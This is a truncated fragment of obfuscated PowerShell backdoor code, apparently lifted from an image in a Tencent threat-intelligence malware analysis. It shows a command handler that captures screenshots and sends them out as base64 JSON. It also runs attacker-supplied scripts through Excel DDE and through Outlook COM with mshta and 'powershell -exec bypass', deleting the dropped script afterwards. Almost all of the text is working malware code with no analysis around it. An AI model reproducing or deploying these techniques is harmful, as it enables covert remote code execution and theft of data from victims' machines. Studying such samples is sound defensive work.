 function DBYPGCUWRVHOREFMLWAHZUVTCLMCWA($cmd){
try{
if ($cmd.Length -gt 0){
OIIXFVQSKWIKEVJFNTUALTUPUOLTWJ($cmd)
}
if ($cmd -eq "screenshot"){
UOUNYGSUDYYOCULKUSLWVRIYHOIAWO $sysid
$full_img2 = $tempPath+$sysid+".png"
$b64_img = HIXATOPKLLZHNMMIXRIZGXWPQSLJNQ $full_img2
$image = @{SYSID  = $sysid ; IMAGE = $b64_img.ToString() ; ACTION = "IMAGE"; }
$convert_to_json = RVRYNJSMBMRBBBCIYLXEVEFQTUOHBR $image
[int]$num = VIHABUJZAMQBMBFBPQKMOTXLOPOOLM
BNKDSKTNKUHCZXOMEBNVOJRWADBSGF $num
$image_res = JFCNYNYAJVDYSDSDHJCCDPFTYKBABZ $convert_to_json
if ($image_res.Length -gt 0){
$arr_file = RKYKRMVZYJUOJYVXVNOIWUYKOLUBGP $image_res
if ($arr_file.STATUS -eq "OK"){  return "done" }
else { return "error" }
}
}
if ($cmd.StartsWith("excel")){
try {
$cmd = $cmd -replace "risk "
set-content c:\programdata\a.ps1 -value $cmd
$e = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$e.DisplayAlerts = $false
$e.DDEInitiate("cmd","/c powershell -exec bypass -file c:\programdata\a.ps1")
del c:\programdata\a.ps1
return "done"
}
catch {
return "error"
}
}
if ($cmd.StartsWith("outlook")){
try {
$cmd = $cmd -replace "risk "
set-content c:\programdata\a.ps1 -value $cmd
$e = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("Outlook.Application","127.0.0.1"))
$s = $e.CreateObject("Shell.Application")
$s.ShellExecute("mshta",'vbscript:Close(Execute("CreateObject(""WScript.Shell"").Run ""powershell -exec
bypass -w 1 -file c:\programdata\a.ps1"",0"))')
del c:\programdata\a.ps1
return "done"
}
catch {
腾讯御见威胁情报中心